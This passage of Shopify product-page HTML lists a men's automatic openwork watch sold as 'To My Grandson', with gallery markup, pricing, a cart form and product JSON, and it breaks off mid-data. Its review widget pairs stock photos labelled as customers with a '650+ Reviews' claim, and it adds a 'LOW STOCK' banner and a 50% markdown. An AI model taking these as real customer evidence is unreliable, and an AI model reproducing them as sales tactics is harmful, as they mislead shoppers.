              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619183575133"
              data-media-position="2"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619183870045"
              data-media-position="3"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619184230493"
              data-media-position="4"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619184328797"
              data-media-position="5"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619184394333"
              data-media-position="6"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619184590941"
              data-media-position="7"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-23619184656477"
              data-media-position="8"
              data-alt="To My Grandson - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=416" alt="To My Grandson - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-fi/products/to-my-grandson"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    To My Grandson
                  </h1>
                  <a href="/en-fi/products/to-my-grandson" class="product__title">
                    <h2 class="h1">
                      To My Grandson
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $149.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $149.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $299.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-fi/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40480206487645">
                    
<input type="hidden" name="product-id" value="6918788284509" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              

<noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="40480206487645"
          >Default Title -  $149.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["11933","11405","11414","11416","11420","11424","11432","11410"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183575133,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619183870045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184230493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184328797,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184394333,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184590941,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae51a.jpg?v=1701964747","width":1000},{"alt":"To My Grandson - Snuggly™","id":23619184656477,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11410_74c38c89-d7ca-4a6e-a0b7-dec52ade5553.jpg?v=1701964741","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":6918788284509,"title":"To My Grandson","handle":"to-my-grandson","description":"\u003cp\u003eGive the gift of luxury with this handsome and daring timepiece. The \u003cstrong\u003e\u003cem\u003eMen's Openwork Watch \u003c\/em\u003e\u003c\/strong\u003eis the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened mineral glass. Our unique skeleton dial feature allows you to peer directly into the inner workings of your watch. Beautifully crafted to be automatic, this watch requires motion instead of batteries. You will keep precise time simply by wearing it, no winding necessary. This magnificent piece makes the perfect gift for yourself or any man in your life looking to add a tasteful element into his wardrobe. \u003c\/p\u003e\u003cp\u003eYour watch is lovingly packaged in our mahogany style luxury box for easy gifting.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Specifications:\u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eGenuine Black Leather Band\u003c\/li\u003e\n\u003cli\u003eHardened Mineral Crystal Glass\u003c\/li\u003e\n\u003cli\u003e3 ATM Water Resistant\u003c\/li\u003e\n\u003cli\u003eMovement: Automatic\u003c\/li\u003e\n\u003cli\u003eBand length: 200 mm (approximately 7.9\")\u003c\/li\u003e\n\u003cli\u003eAdjustment length: 168 mm - 216 mm (6.6\" - 8.5\")\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-09-02T22:01:11-04:00","created_at":"2022-09-02T22:01:12-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":[],"price":14995,"price_min":14995,"price_max":14995,"available":true,"price_varies":false,"compare_at_price":29995,"compare_at_price_min":29995,"compare_at_price_max":29995,"compare_at_price_varies":false,"variants":[{"id":40480206487645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-6876176","requires_shipping":true,"taxable":true,"featured_image":{"id":31331304210525,"product_id":6918788284509,"position":1,"created_at":"2022-09-02T22:01:15-04:00","updated_at":"2023-12-07T11:01:09-05:00","alt":"To My Grandson - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","variant_ids":[40480206487645]},"available":true,"name":"To My Grandson","public_title":null,"options":["Default Title"],"price":14995,"weight":28,"compare_at_price":29995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"To My Grandson - Snuggly™","id":23619183509597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11405_0b049532-76b3-48d1-b571-7439d315da04.jpg?v=1701964861","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11414_0be3b01a-f9bf-4f01-8f4e-46bd18ecefe0.jpg?v=1701964854","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11416_a468b2b8-7772-4c83-9f5c-4b14a4fa2ad8.jpg?v=1701964848","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11420_25c26697-7401-4556-b1c0-4262aaab488d.jpg?v=1701964842","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11424_2e74a10b-39d3-49ec-b1d3-317aa3d94f21.jpg?v=1701964755","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11432_1f730021-8264-4c18-9585-2fa6244ae